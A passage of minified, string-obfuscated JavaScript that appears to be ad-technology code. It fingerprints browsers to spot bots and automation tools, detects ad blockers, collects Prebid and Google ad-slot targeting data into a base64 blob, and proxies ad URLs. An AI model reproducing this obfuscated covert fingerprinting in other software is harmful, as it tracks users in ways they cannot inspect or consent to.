0x0!==LI?LI:{}),gT(0xee3)in LE,gT(0xac1)in LE,gT(0x947)in LE,gT(0xb46)in LE])>=0x4?gT(0x6d3):gT(0xcf1);}var Lm={'android':function(){const go=Rn;var LC=LF(),LI=go(0xedc)===LC,LE=go(0x6d3)===LC;if(!LI&&!LE)return!0x1;var Lr=window;return Lh([go(0x51c)in Lr,go(0x5a0)in Lr,LI&&!(go(0x760)in Lr),LE&&/android/i[go(0x8b8)](navigator[go(0xabc)])])>=0x2;},'browserKind':function(){const gw=Rn;var LC,LI=null===(LC=navigator[gw(0x265)])||void 0x0===LC?void 0x0:LC[gw(0xb87)]();return Lb(LI,gw(0x7e8))?gw(0x828):Lb(LI,gw(0x547))||Lb(LI,gw(0x3f6))?gw(0x73a):Lb(LI,gw(0x9db))?gw(0x9db):Lb(LI,gw(0xec2))?gw(0xec2):Lb(LI,gw(0x31b))||Lb(LI,gw(0x9c7))?gw(0x31b):Lb(LI,gw(0x5bd))?gw(0x5bd):Lb(LI,gw(0xa51))?gw(0xa51):gw(0xcf1);},'browserEngineKind':LF,'documentFocus':function(){const gC=Rn;return void 0x0!==document[gC(0xe4f)]&&document[gC(0xe4f)]();},'userAgent':function(){const gI=Rn;return navigator[gI(0x265)];},'appVersion':function(){const gE=Rn;var LC=navigator[gE(0xabc)];if(null==LC)throw new Lu(-0x1,gE(0x5e3));return LC;},'rtt':function(){const gr=Rn;if(void 0x0===navigator[gr(0xa86)])throw new Lu(-0x1,gr(0xceb));if(void 0x0===navigator[gr(0xa86)][gr(0xb58)])throw new Lu(-0x1,gr(0xd09));return navigator[gr(0xa86)][gr(0xb58)];},'windowSize':function(){const gP=Rn;return{'outerWidth':window[gP(0x3ed)],'outerHeight':window[gP(0x98c)],'innerWidth':window[gP(0x7ad)],'innerHeight':window[gP(0xd62)]};},'pluginsLength':function(){const gz=Rn;if(void 0x0===navigator[gz(0xf89)])throw new Lu(-0x1,gz(0xccc));if(void 0x0===navigator[gz(0xf89)][gz(0xe51)])throw new Lu(-0x3,gz(0xc80));return navigator[gz(0xf89)][gz(0xe51)];},'pluginsArray':function(){const gA=Rn;if(void 0x0===navigator[gA(0xf89)])throw new Lu(-0x1,gA(0xccc));if(void 0x0===window[gA(0xc49)])throw new Lu(-0x1,gA(0x613));return navigator[gA(0xf89)]instanceof PluginArray;},'errorTrace':function(){const gG=Rn;try{null[0x0]();}catch(LC){if(LC instanceof Error&&null!=LC[gG(0x5ad)])return LC[gG(0x5ad)][gG(0xf29)]();}throw new Lu(-0x3,gG(0xc44));},'productSub':function(){const gO=Rn;var LC=navigator[gO(0x709)];if(void 0x0===LC)throw new Lu(-0x1,gO(0xa79));return LC;},'windowExternal':function(){const gk=Rn;if(void 0x0===window[gk(0x60a)])throw new Lu(-0x1,gk(0x868));var LC=window[gk(0x60a)];if(gk(0x1ca)!=typeof LC[gk(0xf29)])throw new Lu(-0x2,gk(0x9ec));return LC[gk(0xf29)]();},'mimeTypesConsistent':function(){const gB=Rn;if(void 0x0===navigator[gB(0xa9f)])throw new Lu(-0x1,gB(0xaec));for(var LC=navigator[gB(0xa9f)],LI=Object[gB(0x48f)](LC)===MimeTypeArray[gB(0xdb7)],LE=0x0;LE<LC[gB(0xe51)];LE++)LI&&(LI=Object[gB(0x48f)](LC[LE])===MimeType[gB(0xdb7)]);return LI;},'evalLength':function(){const gq=Rn;return eval[gq(0xf29)]()[gq(0xe51)];},'webGL':function(){const gK=Rn;var LC=document[gK(0xcf2)](gK(0x8d5));if(gK(0x1ca)!=typeof LC[gK(0x3cf)])throw new Lu(-0x2,gK(0xcc4));var LI=LC[gK(0x3cf)](gK(0xc4d));if(null===LI)throw new Lu(-0x4,gK(0xcca));if(gK(0x1ca)!=typeof LI[gK(0x7b8)])throw new Lu(-0x2,gK(0x969));return{'vendor':LI[gK(0x7b8)](LI[gK(0x7e9)]),'renderer':LI[gK(0x7b8)](LI[gK(0x6d7)])};},'webDriver':function(){const gs=Rn;if(null==navigator[gs(0xd5f)])throw new Lu(-0x1,gs(0xfb4));return navigator[gs(0xd5f)];},'languages':function(){const gl=Rn;var LC,LI=navigator,LE=[],Lr=LI[gl(0xcc3)]||LI[gl(0x1ed)]||LI[gl(0x24a)]||LI[gl(0x58f)];if(void 0x0!==Lr&&LE[gl(0xbf0)]([Lr]),Array[gl(0x3fd)](LI[gl(0xa60)]))gl(0xedc)===LF()&&Lh([!(gl(0x7ea)in(LC=window)),gl(0x227)in LC,''+LC[gl(0xc6e)]==gl(0x646),''+LC[gl(0x85d)]==gl(0xb1b)])>=0x3||LE[gl(0xbf0)](LI[gl(0xa60)]);else{if(gl(0xb5b)==typeof LI[gl(0xa60)]){var LP=LI[gl(0xa60)];LP&&LE[gl(0xbf0)](LP[gl(0x3d0)](','));}}return LE;},'notificationPermissions':function(){return Ln(this,void 0x0,void 0x0,function(){var LC,LI;return Ly(this,function(LE){const gd=a2a;switch(LE[gd(0xeb8)]){case 0x0:if(void 0x0===window[gd(0x8db)])throw new Lu(-0x1,gd(0x8b2));if(void 0x0===navigator[gd(0xe5c)])throw new Lu(-0x1,gd(0x246));if(gd(0x1ca)!=typeof(LC=navigator[gd(0xe5c)])[gd(0xecf)])throw new Lu(-0x2,gd(0x516));LE[gd(0xeb8)]=0x1;case 0x1:return LE[gd(0x1cc)][gd(0xbf0)]([0x1,0x3,,0x4]),[0x4,LC[gd(0xecf)]({'name':gd(0x627)})];case 0x2:return LI=LE[gd(0x5c4)](),[0x2,gd(0xfb5)===window[gd(0x8db)][gd(0x4bb)]&&gd(0x2f5)===LI[gd(0xeca)]];case 0x3:throw LE[gd(0x5c4)](),new Lu(-0x3,gd(0x1029));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const gD=Rn;if(void 0x0===document[gD(0x4a5)])throw new Lu(-0x1,gD(0x5bc));var LC=document[gD(0x4a5)];if(gD(0x1ca)!=typeof LC[gD(0x6f0)])throw new Lu(-0x2,gD(0x553));return LC[gD(0x6f0)]();},'functionBind':function(){const j0=Rn;if(void 0x0===Function[j0(0xdb7)][j0(0xda1)])throw new Lu(-0x2,j0(0x5f3));return Function[j0(0xdb7)][j0(0xda1)][j0(0xf29)]();},'process':function(){const j1=Rn;var LC=window[j1(0xf52)],LI=j1(0x6ec);if(void 0x0===LC)throw new Lu(-0x1,''[j1(0x1d4)](LI,j1(0x7a4)));if(LC&&j1(0x3a8)!=typeof LC)throw new Lu(-0x3,''[j1(0x1d4)](LI,j1(0xef0)));return LC;},'distinctiveProps':function(){const j2=Rn;var LC,LI,LE=((LC={})[j2(0x77d)]={'window':[j2(0x77d)]},LC[j2(0xbac)]={'window':[j2(0x8fe)]},LC[j2(0x2cc)]={'window':[j2(0xd3d)]},LC[j2(0x46e)]={'window':[j2(0x21b)]},LC[j2(0x487)]={'window':[j2(0x5ca)]},LC[j2(0x7e2)]={'window':[j2(0x7e2)]},LC[j2(0x3c5)]={'window':[j2(0xdb9),j2(0xd42)]},LC[j2(0x458)]={'window':[j2(0x187)]},LC[LN]={'window':[j2(0x28f),j2(0x413)]},LC[j2(0xa66)]={'window':[j2(0x81b)]},LC[LQ]={'window':[j2(0xa1a),j2(0xee8),j2(0x251),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[j2(0xb5c),j2(0x840),j2(0x49d)]},LC[j2(0xa38)]={'window':[j2(0x4bd)]},LC[j2(0xd5f)]={'window':[j2(0xd5f),j2(0xeb7),j2(0x7fe),j2(0xe1c),j2(0xb9e),j2(0xb7f),j2(0x1033)],'document':[j2(0xf6b),j2(0x916),j2(0x2ce),j2(0xd39),j2(0xd99),j2(0x29a),j2(0x736),j2(0xf6b),j2(0x46f),j2(0x4c9),j2(0xc09),j2(0x278),j2(0xa4d),j2(0xce2)]},LC[LV]={'window':[j2(0x30e),j2(0x47a)]},LC),Lr={},LP=LM(window),Lz=[];for(LI in(void 0x0!==window[j2(0x34c)]&&(Lz=LM(window[j2(0x34c)])),LE)){var LA=LE[LI];if(void 0x0!==LA){var LG=void 0x0!==LA[j2(0xc2f)]&&LR[j2(0x433)](void 0x0,LZ([LP],LA[j2(0xc2f)],!0x1)),LO=!(void 0x0===LA[j2(0x34c)]||!Lz[j2(0xe51)])&&LR[j2(0x433)](void 0x0,LZ([Lz],LA[j2(0x34c)],!0x1));Lr[LI]=LG||LO;}}return Lr;}},LY=(function(){const j4=Rn;function LC(){const j3=a2a;this[j3(0x7c8)]=void 0x0,this[j3(0x8ff)]=void 0x0;}return LC[j4(0xdb7)][j4(0x5a8)]=function(){const j5=j4;return this[j5(0x7c8)];},LC[j4(0xdb7)][j4(0xed6)]=function(){const j6=j4;return this[j6(0x8ff)];},LC[j4(0xdb7)][j4(0x7eb)]=function(){const j7=j4;if(void 0x0===this[j7(0x7c8)])throw new Error(j7(0xbd0));var LI=function(LP,Lz){const j8=j7;var LA={},LG={'bot':!0x1};for(var LO in Lz){var Lk=(0x0,Lz[LO])(LP),LB={'bot':!0x1};j8(0xb5b)==typeof Lk?LB={'bot':!0x0,'botKind':Lk}:Lk&&(LB={'bot':!0x0,'botKind':Lx}),LA[LO]=LB,LB[j8(0xae8)]&&(LG=LB);}return[LA,LG];}(this[j7(0x7c8)],Lf),LE=LI[0x0],Lr=LI[0x1];return this[j7(0x8ff)]=LE,Lr;},LC[j4(0xdb7)][j4(0xdb5)]=function(){return Ln(this,void 0x0,void 0x0,function(){var LI;return Ly(this,function(LE){const j9=a2a;switch(LE[j9(0xeb8)]){case 0x0:return LI=this,[0x4,Li(Lm)];case 0x1:return LI[j9(0x7c8)]=LE[j9(0x5c4)](),[0x2,this[j9(0x7c8)]];}});});},LC;}());const Lv=async()=>{const jS=Rn;try{if(LC=navigator[jS(0x265)],Boolean(LC)&&function(){const ja=jS;if(L9 instanceof RegExp)return L9;try{L9=new RegExp(ja(0x5e0),'i');}catch(LI){L9=La;}return L9;}()[jS(0x8b8)](LC))return S4['A'][jS(0x451)](jS(0xbf2)[jS(0x1d4)](navigator[jS(0x265)])),!0x0;try{const LI=function(LP){const jL=jS;var Lz=(void 0x0===LP?{}:LP)[jL(0xfe6)],LA=void 0x0===Lz||Lz;return Ln(this,void 0x0,void 0x0,function(){var LG;return Ly(this,function(LO){const jn=a2a;switch(LO[jn(0xeb8)]){case 0x0:return LA&&(function(){const jy=jn;if(!(window[jy(0x8c7)]||Math[jy(0xf01)]()>=0.001))try{var Lk=new XMLHttpRequest();Lk[jy(0xc47)](jy(0x5dd),jy(0x2f8)[jy(0x1d4)](jy(0xfe4),jy(0x85f)),!0x0),Lk[jy(0x2a9)]();}catch(LB){console[jy(0xddf)](LB);}}()),[0x4,(LG=new LY())[jn(0xdb5)]()];case 0x1:return LO[jn(0x5c4)](),[0x2,LG];}});});}({'monitoring':!0x1})[jS(0xb86)](LP=>LP[jS(0x7eb)]()),LE=(0x0,Sy['c'])((LP,Lz)=>setTimeout(()=>Lz(new Error(jS(0x72d))),0x64)),Lr=await Promise[jS(0xc23)]([LI,LE]);if(Lr&&Lr[jS(0xae8)])return S4['A'][jS(0x451)](jS(0x5a5)[jS(0x1d4)](Lr[jS(0x412)])),!0x0;}catch(LP){return S4['A'][jS(0x451)](jS(0xe81),LP),!0x1;}}catch(Lz){return S4['A'][jS(0x451)](jS(0x82f),Lz),S4['A'][jS(0xddf)](Lz,jS(0x633)),!0x1;}var LC;return!!navigator[jS(0x265)][jS(0x9b4)](jS(0xac2));};async function Lg(LC){const jZ=Rn,LI=await fetch((0x0,S0['Wq'])({'protectUrlContext':LC,'url':''[jZ(0x1d4)](S1['A'][jZ(0xd3b)],jZ(0x415)),'endpoint':S1['A'][jZ(0xd3b)]}));return await LI[jZ(0x430)]();}var Lj=L(0xb);function LX(LC){const jJ=Rn;if(Array[jJ(0x3fd)](LC)){const LI=LC[jJ(0x57d)](LX);return LI[jJ(0xe51)]>0x0&&jJ(0xb5b)==typeof LI[0x0]?LI[jJ(0x831)]((LE,Lr)=>String(LE)[jJ(0x4dd)](String(Lr),void 0x0,{'numeric':!0x0,'sensitivity':jJ(0xc16)})):LI;}if(LC&&jJ(0x3a8)==typeof LC&&null!==LC){const LE=Object[jJ(0xe7e)](LC)[jJ(0x831)](),Lr={};for(const LP of LE)Lr[LP]=LX(LC[LP]);return Lr;}return LC;}var LW=L(0x1b34);const LH=(LC,LI,LE,Lr)=>{const jt=Rn,LP={};window[jt(0xb48)]=window[jt(0xb48)]||{},window[jt(0xb48)][jt(0xefa)]=window[jt(0xb48)][jt(0xefa)]||[],window[jt(0xb48)][jt(0xefa)][jt(0xbf0)](()=>{const jN=jt,Lz=Math[jN(0xd55)](performance[jN(0x713)]());let LA=!0x1;window[jN(0xb48)][jN(0xb39)]()[jN(0x3d4)](jN(0x88c),LG=>{const jQ=jN;if(LA)return;const LO=LG[jQ(0x75d)][jQ(0x56b)]()||'';LO&&!LP[LO]&&(LP[LO]={'slotRequested':Math[jQ(0xd55)](performance[jQ(0x713)]())});}),window[jN(0xb48)][jN(0xb39)]()[jN(0x3d4)](jN(0x51d),LG=>{const jp=jN;if(LA)return;const LO=LG[jp(0x75d)][jp(0x56b)]()||'';if(!LO||!LP[LO])return;if(LG[jp(0x25b)])return;LA=!0x0;const Lk=Math[jp(0xd55)](performance[jp(0x713)]());!function(LB,Lq,LK,Ls,Ll,Ld,LD,n0){const jV=jp;let n1=arguments[jV(0xe51)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();SP(LB,jV(0x195),new Map([[jV(0xbf5),S1['A'][jV(0x94c)]],[jV(0xe16),LK[jV(0xf29)]()],[jV(0x6c6),Ls],[jV(0x631),Ll[jV(0xf29)]()],[jV(0x756),Ld[jV(0xf29)]()],[jV(0xeae),LD[jV(0xf29)]()],[jV(0x89d),n0[jV(0xf29)]()],...n1]),Lq);}(LC,Lr,LE,LO,LI,Lz,LP[LO][jp(0x88c)],Lk);});});};window[Rn(0x4f9)]=!0x1;var Lc=L(0xa83),LT=L(0x197c);window[Rn(0x4f9)]=!0x1;const Lo={'version':Rn(0xebf),'originalHostname':window[Rn(0x6c5)][Rn(0x361)],'configIndex':0x0};(LC=>{const jx=Rn;var LI,LE;if(LS['A'][jx(0xdb5)](),!0x1!==(0x0,LW['aX'])())try{!(function(){const ju=jx,Lz=ju(0xb05)[ju(0x1d4)](ju(0x197),ju(0x40a)),LA=document[ju(0xcf2)](ju(0x554));LA[ju(0xaac)]=Lz,document[ju(0x1e5)][ju(0x76d)](LA);}());}catch(Lz){}S9['A'][jx(0xdb5)](window);const Lr=null===(LI=document[jx(0xf40)])||void 0x0===LI?void 0x0:LI[jx(0x65d)](jx(0xf85));if(Lr)window[jx(0xd21)]('r_'+Lr,'*');else{var LP;const LA=null===(LP=document[jx(0xf40)])||void 0x0===LP?void 0x0:LP[jx(0x65d)](jx(0xc36));LA&&window[jx(0xd21)](LA,'*');}if(null===(LE=document[jx(0xf40)])||void 0x0===LE||LE[jx(0x41e)](),(function(){const ji=jx;let LG=arguments[ji(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var LO;if(ji(0xd0f)===location[ji(0x50d)]&&(location[ji(0x50d)]='',S2['A'][ji(0x5c1)](ji(0x4aa),null!==(LO=prompt())&&void 0x0!==LO?LO:'',!0x1)),null===document[ji(0xf40)])return!0x1;const Lk=function(LB,Lq,LK){const jU=ji;let Ls=arguments[jU(0xe51)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Ll=(Ld=LK)?new URL(Ld[jU(0x945)](jU(0x2c7))?Ld:jU(0xc81)[jU(0x1d4)](Ld)):null;var Ld;if(!Ll)return null;const LD=function(n1,n2){const jb=jU;let n3=n2[jb(0x65d)](jb(0xdc9))||n2[jb(0x65d)](jb(0x692));if(null===n3)throw new Error(jb(0x28a));return n3=n3[jb(0x945)]('//')?n1[jb(0xd44)]+n3:n3,new URL(n3,n1[jb(0xa71)]);}(LB,Lq);if(LD[jU(0x361)]===Ll[jU(0x361)]&&LD[jU(0xb36)]===Ll[jU(0xb36)])return null;LD[jU(0x738)]=Ll[jU(0x738)],LD[jU(0xd44)]=/localhost|127.0.0.1/[jU(0x8b8)](Ll[jU(0x738)])?jU(0x409):jU(0x35e),Ll[jU(0xb36)]&&(LD[jU(0xb36)]=Ll[jU(0xb36)]),Object[jU(0x2da)](Ls)[jU(0x3a0)](n1=>{const jM=jU;let [n2,n3]=n1;LD[jM(0x58c)][jM(0x5c1)](n2,n3);});const n0=(0x0,aX['R0'])(Lq);return n0[jU(0xbcf)](jU(0x692),LD[jU(0xa71)]),n0;}(location,document[ji(0xf40)],S2['A'][ji(0x5dd)](ji(0x4aa),!0x1),LG);return!!Lk&&(document[ji(0xf40)][ji(0x4fc)]?(0x0,aX['WH'])(Lk,document[ji(0xf40)]):(0x0,aX['qj'])(Lk),document[ji(0xf40)][ji(0x41e)](),console[ji(0xb21)](ji(0xf2e)),!0x0);}({'essential':''})))throw new Error(jx(0x7bb));try{window[jx(0x7b2)](new CustomEvent(jx(0xbe1)));}catch(LG){}return L8[jx(0xa55)](jx(0xf85))?(window[jx(0xe9e)]=S1['A'][jx(0x326)],(LO=>{const jR=jx;window[jR(0x3d4)](jR(0xa2d),Lk=>{const jh=jR;Lk[jh(0x52b)]&&jh(0xb1c)===Lk[jh(0x52b)][jh(0x834)]&&SE(LO,Lk[jh(0x52b)][jh(0x518)],Lk[jh(0x52b)][jh(0xbe9)]);});})(LC),S4['A'][jx(0xc1f)](LC),S4['A'][jx(0x451)](jx(0x326),S1['A'][jx(0x326)]),S4['A'][jx(0x451)](jx(0x96d),S1['A'][jx(0x94c)]),S4['A'][jx(0x451)](jx(0x6c5),window[jx(0x6c5)][jx(0xa71)]),S4['A'][jx(0x451)](jx(0x1e0),window[jx(0xbd3)][jx(0x265)]),S4['A'][jx(0x451)](jx(0xc37),SW()),S4['A'][jx(0x451)](jx(0x710),SV['A'][jx(0x6ce)]()[jx(0xf29)]()),S1['A'][jx(0x451)]||jx(0xcd6)===S2['A'][jx(0x5dd)](jx(0x887),!0x1)?((0x0,ax['z'])((0x0,av['i7'])(jx(0x61a))),window[jx(0x4d2)]=Sn['md'],window[jx(0xd6a)]=Sn['ks'],window[jx(0x525)]=Sn['_'],window[jx(0xca2)]=LO=>(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LO,'kind':S0['MN'][jx(0x9e0)],'endpoint':S1['A'][jx(0xd3b)]}),window[jx(0x30a)]=S0['sH'],window[jx(0x996)]=S0['EW'],window[jx(0x506)]=LO=>ah({'_window':window,'protectUrlContext':LC,'html':LO}),window[jx(0x2be)]=LO=>(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LO})):(0x0,ax['z'])((0x0,av['i7'])()),!0x0):(console[jx(0xb21)](jx(0x749)),!0x1);})(Lo)&&(async LC=>{const jf=Rn;try{var LI,LE,Lr,LP;null!==(LE=(LI=window)[jf(0x25e)])&&void 0x0!==LE||(LI[jf(0x25e)]={}),window[jf(0x25e)][jf(0x850)]=!0x0,window[jf(0x25e)][jf(0x2cb)]=function(){const je=jf;var Ls,Ll,Ld,LD,n0,n1,n2,n3,n4,n5,n6,n7,n8,n9,nS,na,nL;let nn=arguments[je(0xe51)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ny=JSON[je(0x5cf)](LX({'a_summary':{'gpt':{'paths':null===(Ls=window[je(0xb48)])||void 0x0===Ls||null===(Ls=Ls[je(0xb39)]())||void 0x0===Ls||null===(Ls=Ls[je(0x66a)]())||void 0x0===Ls?void 0x0:Ls[je(0x57d)](nQ=>nQ[je(0x56b)]())}},'prebid':{'config':null===(Ll=window[je(0xf41)])||void 0x0===Ll||null===(Ld=Ll[je(0x894)])||void 0x0===Ld?void 0x0:Ld[je(0x655)](Ll),'userIds':null===(LD=window[je(0xf41)])||void 0x0===LD||null===(n0=LD[je(0x58d)])||void 0x0===n0?void 0x0:n0[je(0x655)](LD),'adUnits':null===(n1=window[je(0xf41)])||void 0x0===n1?void 0x0:n1[je(0x1a4)],'installedModules':null===(n2=window[je(0xf41)])||void 0x0===n2?void 0x0:n2[je(0xa2a)],'consentMetadata':null===(n3=window[je(0xf41)])||void 0x0===n3||null===(n4=n3[je(0x385)])||void 0x0===n4?void 0x0:n4[je(0x655)](n3)},'prebid_detail':nn?{'bidResponses':null===(n5=window[je(0xf41)])||void 0x0===n5||null===(n6=n5[je(0xd84)])||void 0x0===n6?void 0x0:n6[je(0x655)](n5),'events':null===(n7=window[je(0xf41)])||void 0x0===n7||null===(n8=n7[je(0x517)])||void 0x0===n8?void 0x0:n8[je(0x655)](n7)}:void 0x0,'gpt':{'config':null===(n9=window[je(0xb48)])||void 0x0===n9||null===(nS=n9[je(0x894)])||void 0x0===nS?void 0x0:nS[je(0x655)](n9),'pubads':{'slots':null===(na=window[je(0xb48)])||void 0x0===na||null===(na=na[je(0xb39)]())||void 0x0===na||null===(na=na[je(0x66a)]())||void 0x0===na?void 0x0:na[je(0x57d)](nQ=>({'adUnitPath':nQ[je(0x56b)](),'attributeKeys':nQ[je(0x9b2)](),'categoryExclusions':nQ[je(0xcfb)](),'clickUrl':nQ[je(0xf48)](),'slotId':nQ[je(0x2d4)](),'sizes':nQ[je(0xea1)](),'outOfPage':nQ[je(0x1dc)](),'services':nQ[je(0x67f)]()[je(0x57d)](np=>({'name':np[je(0x8b1)]()})),'targeting':Object[je(0x8d3)](nQ[je(0xb7c)]()[je(0x57d)](np=>[np,nQ[je(0xf7a)](np)]))})),'targeting':Object[je(0x8d3)](null===(nL=window[je(0xb48)])||void 0x0===nL||null===(nL=nL[je(0xb39)]())||void 0x0===nL||null===(nL=nL[je(0xb7c)]())||void 0x0===nL?void 0x0:nL[je(0x57d)](nQ=>{const jF=je;var np;return[nQ,null===(np=window[jF(0xb48)])||void 0x0===np||null===(np=np[jF(0xb39)]())||void 0x0===np?void 0x0:np[jF(0xf7a)](nQ)];}))}}})),nZ=function(nQ){const jm=je,np=new TextEncoder()[jm(0xdeb)](nQ);let nV='';for(let nx=0x0;nx<np[jm(0xe51)];nx++)nV+=String[jm(0x647)](np[nx]);return btoa(nV);}(ny);try{var nJ,nN;null===(nJ=(nN=window)[je(0xbf8)])||void 0x0===nJ||nJ[je(0x655)](nN,nZ);}catch(nQ){}return nZ;};const LG=Math[jf(0xd55)](performance[jf(0x713)]());if(Sz(0.01),await((async()=>{const jY=jf,Ls=Lv(),Ll=S2['A'][jY(0x5dd)](jY(0xead));return Ll?Boolean(Ll):await Ls;})())&&!L6(location[jf(0xa71)])&&!S1['A'][jf(0x451)]&&jf(0xcd6)!==S2['A'][jf(0x5dd)](jf(0x887),!0x1))return Sw(LC,new Map([[jf(0xd0e),jf(0x800)]])),void S4['A'][jf(0x451)](jf(0x232));const LO=(0x0,Lj['i'])();if(!LO)return void S4['A'][jf(0x451)](jf(0xb9c));Sz(LO[jf(0xfbb)]),S4['A'][jf(0x451)](jf(0x570),LO);const Lk=(window[jf(0x6c5)][jf(0xc2c)]+window[jf(0x6c5)][jf(0x50d)])[jf(0x9b4)](jf(0xd04))||jf(0xcd6)===S2['A'][jf(0x5dd)](jf(0xd04),!0x1);if(!LO)return S4['A'][jf(0x451)](jf(0x100b));if(null!==(Lr=null==LO?void 0x0:LO[jf(0xcc7)])&&void 0x0!==Lr&&!Lr&&window[jf(0xf3a)]!==window[jf(0xa4c)])return S4['A'][jf(0x451)](jf(0x27d));if(LO[jf(0xcf7)]&&!S1['A'][jf(0x451)]&&jf(0xcd6)!==S2['A'][jf(0x5dd)](jf(0x887),!0x1)&&!Lk){const [Ls,Ll]=await Promise[jf(0x42f)]([(0x0,Sp['H4'])(LO[jf(0xc5d)]),(0x0,Sp['jy'])(LO[jf(0x48a)])]);return ST(LC,Ls,Ls&&Ll,!0x1),S4['A'][jf(0x451)](jf(0xeba));}if(!LO[jf(0x29c)]&&!S1['A'][jf(0x451)]&&jf(0xcd6)!==S2['A'][jf(0x5dd)](jf(0x887),!0x1)&&!Lk)return S4['A'][jf(0x451)](jf(0x53a));S2['A'][jf(0xcaf)](!!LO[jf(0x955)]),(0x0,L7['Nq'])();const [LB,Lq]=null!=LO&&LO[jf(0xd80)]||Lk?[!0x0,!0x0]:await Promise[jf(0x42f)]([(0x0,Sp['H4'])(LO[jf(0xc5d)]),(0x0,Sp['jy'])(LO[jf(0x48a)])]);if(window[jf(0x25e)][jf(0x2aa)]=LB,(0x0,L7['B3'])(),S4['A'][jf(0x451)](jf(0x2b2),LB),S4['A'][jf(0x451)](jf(0xf06),Lq),LO[jf(0x7fb)]){const Ld=await async function(LD){const jv=jf;try{const n0=S2['A'][jv(0x5dd)](jv(0xcd3));if(n0)try{const n2=JSON[jv(0xcb4)](n0);if(n2[jv(0x4ef)]&&n2[jv(0x4ef)]+0x5265c00>Date[jv(0x713)]())return Lg(LD)[jv(0xb86)](n3=>{const jg=jv;n3&&S2['A'][jg(0x5c1)](jg(0xcd3),JSON[jg(0x5cf)]({...n3,'cachedAt':Date[jg(0x713)]()}));}),n2;}catch(n3){}const n1=await Lg(LD);return n1&&S2['A'][jv(0x5c1)](jv(0xcd3),JSON[jv(0x5cf)]({...n1,'cachedAt':Date[jv(0x713)]()})),n1;}catch(n4){return S4['A'][jv(0xddf)](jv(0x733),n4),{'ivt':!0x1,'reason':jv(0xddf)};}}(LC);if(Ld[jf(0xcd3)])return Sw(LC,new Map([[jf(0xd0e),Ld[jf(0xaa2)]],[jf(0xe16),LB[jf(0xf29)]()]])),void S4['A'][jf(0x451)](jf(0x6e0));}ST(LC,LB,LB&&Lq,null!==(LP=LO[jf(0xa43)])&&void 0x0!==LP&&LP);try{var Lz;const LD=null===(Lz=LO[jf(0xb3b)])||void 0x0===Lz?void 0x0:Lz[jf(0xaf6)](n0=>n0[jf(0xe53)]);var LA;LD&&((n0,n1,n2,n3,n4,n5,n6)=>{const jj=jf,n7=n3?n2:n2/0x2;((n8,n9)=>!(['US','CA','DE','FR','AU'][jj(0x9b4)](n8)||Math[jj(0xf01)]()>n9))(n1,n7)&&(n3&&!n4&&n5||LH(n0,n6,n3,n7));})(LC,LO[jf(0xb68)],LO[jf(0xfbb)],LB,Lq,null!==(LA=LD[jf(0x8ce)])&&void 0x0!==LA&&LA,LG);}catch(n0){}function LK(){const jX=jf;try{const n1=window[jX(0xb48)];return!!n1&&jX(0xfac)===n1[jX(0xf7c)][jX(0xf29)]();}catch(n2){return!0x1;}}if(SV['A'][jf(0x592)]()&&setTimeout(()=>{LK()&&((n1,n2)=>{const jW=a2a;SC(n1,jW(0x3f4),new Map([[jW(0xbf5),S1['A'][jW(0x94c)]],[jW(0xe16),n2[jW(0xf29)]()]]));})(LC,LB);},0x41b),!(0x0,a7['Gb'])(LO[jf(0xeb1)])&&!L6(location[jf(0xa71)]))return void S4['A'][jf(0x451)](jf(0x62e));if(LO[jf(0x524)]&&(0x0,a7['oi'])(LO[jf(0x524)]))return(n1=>{const jH=jf;SC(n1,jH(0xf80),new Map([[jH(0xbf5),S1['A'][jH(0x94c)]]]));})(LC),void S4['A'][jf(0x451)](jf(0x758));try{await(async(n1,n2,n3,n4)=>{const jc=jf;try{var n5,n6;if(!(0x0,S0['Gy'])(n1))return void S4['A'][jc(0x451)](jc(0x256));if((0x0,Sm['C8'])(n1,S1['A'][jc(0xd3b)]),function(nZ){const jT=jc;var nJ;const [nN,nQ]=function(nV){const nx={'loaded':!0x0,'isAdBlockerDetected':nV};return[{'cmd':{'push':nu=>nu(nx)},'loaded':!0x0,'isAdBlockerDetected':nV},nx];}(nZ),np=null===(nJ=window[jT(0x25e)])||void 0x0===nJ?void 0x0:nJ[jT(0xefa)];window[jT(0x25e)]={...window[jT(0x25e)],...nN},Array[jT(0x3fd)](np)&&np[jT(0x3a0)](nV=>{try{nV(nQ);}catch(nx){}});}(n3),!n3)return S4['A'][jc(0x451)](jc(0x1bf)),[jc(0x23c),jc(0xfb6),jc(0x861),jc(0xef1)][jc(0xdfd)](nZ=>location[jc(0x361)][jc(0x9b4)](nZ))&&(jc(0xcd6)===S2['A'][jc(0x5dd)](jc(0x887),!0x1)||S1['A'][jc(0x451)]||Math[jc(0xf01)]()<0.05)&&setTimeout(()=>S5(n1,!0x1),0x64),void(Sg&&[][jc(0xdfd)](nZ=>location[jc(0x738)][jc(0x839)](nZ))&&function(nZ){const jo=jc,nJ=new Set();window[jo(0x56f)](()=>{const jw=jo;window[jw(0xb48)]&&window[jw(0xb48)][jw(0xefa)]&&window[jw(0xb48)][jw(0xefa)][jw(0xbf0)](()=>{const jC=jw;window[jC(0xb48)][jC(0xb39)]()[jC(0x66a)]()[jC(0x57d)](nN=>function(nQ){const jI=jC;var np,nV;const nx=null===(np=nQ[jI(0x2d4)]())||void 0x0===np?void 0x0:np[jI(0x6fe)](),nu=nQ[jI(0x56b)](),ni=nQ[jI(0x271)](),nU=null===(nV=nQ[jI(0xea1)]())||void 0x0===nV?void 0x0:nV[jI(0x57d)](nR=>[nR[jI(0xade)],nR[jI(0xc53)]]),nb=document[jI(0x9c1)](ni);if(!nb)return null;const nM=function(nR){const jE=jI;let nh='#'+nR['id'],nf=nR[jE(0xf08)];for(;nf;){var nF;const nm=nf[jE(0x691)][jE(0xb87)](),nY=nf[jE(0x65d)]('id'),nv=null===(nF=nf[jE(0x65d)](jE(0x34b)))||void 0x0===nF?void 0x0:nF[jE(0x3d0)]('\x20');nh=nY?nm+'#'+nY+jE(0xb4c)+nh:nv?nm+'.'+nv[jE(0xfd6)]('.')+jE(0xb4c)+nh:nm+jE(0xb4c)+nh,nf=nf[jE(0xf08)];}return 